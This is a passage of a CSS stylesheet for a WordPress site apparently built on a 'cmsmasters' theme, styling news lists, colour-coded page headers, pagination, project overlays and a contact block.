    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_loader:hover,
.blue-page .cmsmasters_items_loader:hover {
    color: #54AFCC !important;
    box-shadow: inset 0 0 0 2px #54AFCC !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.blue-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-blue-btn.png) no-repeat 50% 50%;
}

.green-page .cmsmasters_post_loader,
.green-page .cmsmasters_items_loader {
    color: #679E28 !important;
    box-shadow: inset 0 0 0 2px #679E28 !important;
    background: transparent !important;
}

.green-page .cmsmasters_post_loader:hover,
.green-page .cmsmasters_items_loader:hover {
    color: #fff !important;
    /* box-shadow: inset 0 0 0 2px #79A545 !important; */
    background: #679E28 !important;
}

.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.green-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-green-btn.png) no-repeat 50% 50%;
}

.pink-page .cmsmasters_post_loader,
.pink-page .cmsmasters_items_loader {
    color: #BD4885 !important;
    box-shadow: inset 0 0 0 2px #BD4885 !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_loader:hover,
.pink-page .cmsmasters_items_loader:hover {
    color: #CF6A9F !important;
    box-shadow: inset 0 0 0 2px #CF6A9F !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.pink-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-pink-btn.png) no-repeat 50% 50%;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    width: 67px;
    height: 67px;
    color: transparent;
    font-size: 0;
    display: inline-block;
    box-shadow: none;
    border-radius: 0;
    background-size: cover;
}

@media only screen and (min-width: 768px) {
    .orange-page .cmsmasters_post_read_more,
    .orange-page .project-overlay .cmsmasters_project_read_more,
    .purple-page .cmsmasters_post_read_more,
    .purple-page .project-overlay .cmsmasters_project_read_more,
    .brown-page .cmsmasters_post_read_more,
    .brown-page .project-overlay .cmsmasters_project_read_more,
    .blue-page .cmsmasters_post_read_more,
    .blue-page .project-overlay .cmsmasters_project_read_more,
    .green-page .cmsmasters_post_read_more,
    .green-page .project-overlay .cmsmasters_project_read_more,
    .pink-page .cmsmasters_post_read_more,
    .pink-page .project-overlay .cmsmasters_project_read_more,
    .project-overlay .cmsmasters_post_read_more {
        width: 114px;
        height: 113px;
    }
}

.mid_nav > li.current-menu-ancestor > a > .nav_item_wrap::before {
    content: unset;
}

.overlay-image {
    position: relative;
}
.overlay-image .cmsmasters_column_inner:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}
.overlay-image .cmsmasters_heading_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 38%;
    z-index: 2;
}
.overlay-image .cmsmasters_heading_wrap .cmsmasters_heading {
    line-height: 1.15;
}

.overlay-image .button_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 40%;
    margin-top: 60px;
    z-index: 2;
}

.overlay-image:hover .cmsmasters_column_inner:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) {
    min-width: 28px;
    width: auto;
    height: 30px;
}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) > * {
    line-height: 30px !important;
    height: 30px !important;
    border: #D9D9D9 solid 1px;
    min-width: 30px;
}
.cmsmasters_wrap_pagination ul {
    text-align: right;
}
.cmsmasters_wrap_pagination ul li {
    vertical-align: top;
}
/* .cmsmasters_wrap_pagination ul li span.page-numbers, */
.cmsmasters_wrap_pagination ul li .page-numbers.current {
    color: #fff;
    background-color: #16202F;
    border-color: #16202F;
}
.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers > span,
.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers > span {
    width: 30px;
    line-height: 30px !important;
    height: 30px !important;
    border-radius: 0;
    /* border: #D9D9D9 solid 1px; */
    color: #3C7000;
}
.project-overlay .cmsmasters_project_grid {
    background-color: transparent;
}

.project-overlay .blog.columns {
    /* height: auto !important; */
    margin-top: 30px;
}

.project-overlay .post .preloader {
    padding-bottom: 82%;
}
.project-overlay .cmsmasters_post_cont,
.project-overlay .project_outer {
    background-color: #FAFAFA;
    padding: 10px 10px 50px;
}
.project-overlay .project_inner,
.project-overlay .news-content,
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 50px;
    min-height: 67px;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    border: none;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content::after {
    content: unset;
}
.project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    position: absolute;
    right: 0;
    bottom: 0;
}

.project-overlay .entry-header {
    padding-bottom: 10px;
}

.project-overlay .entry-header .entry-title {
    font-size: 20px;
}

.project-overlay .cmsmasters_post_cont:before,
.project-overlay .project_outer:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}

.project-overlay .post:hover .cmsmasters_post_cont:before,
.project-overlay .project:hover .project_outer:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child) {
    padding-bottom: 0;
    margin-bottom: 0;
}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    display: none;
}

@media only screen and (min-width: 768px) {
    .project-overlay .project_inner,
    .project-overlay .news-content {
        padding: 0 90px;
        min-height: 114px;
    }
    .project-overlay .cmsmasters_post_cont,
    .project-overlay .project_outer {
        background-color: #FAFAFA;
        padding: 20px 20px 95px;
    }
}
.share_posts {
    padding-top: 20px;
}
.share_posts,
.share_posts .share_posts_inner {
    text-align: right;
}

.cmsmasters_open_post .post-date .cmsmasters_post_date span,
.cmsmasters_open_post .post-date .cmsmasters_post_date span.cmsmasters_day {
    font-size: 1rem;
    color: #707070;
    display: inline-block;
    font-weight: 400;
    padding-right: 5px;
    line-height: 1.5;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
    padding: 10px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
    padding-top: 5px;
}

.cmsmasters_img .cmsmasters_img_caption {
    font-style: italic;
}
.contact-block,
.contact-block > div {
    text-align: center;
}

@media only screen and (min-width: 768px) {
    .contact-block {
        display: flex;
    }
    .contact-block > div {
        flex: 0 0 33%;
        max-width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .contact-block > div {
        display: inline-block;
        width: auto;
        padding: 0 10px;
    }
    .contact-block img {
        width: 48px;
        height: auto;
    }

    .contact-block .contact-text {
        display: none;
    }
}

.cmsmasters_img.with_caption {
	padding: 0;
	border: none;
}
.wp-caption .wp-caption-text {
	font-size: 14px;
	font-style: italic;
}
.block-center {
	margin: 0 auto;
}
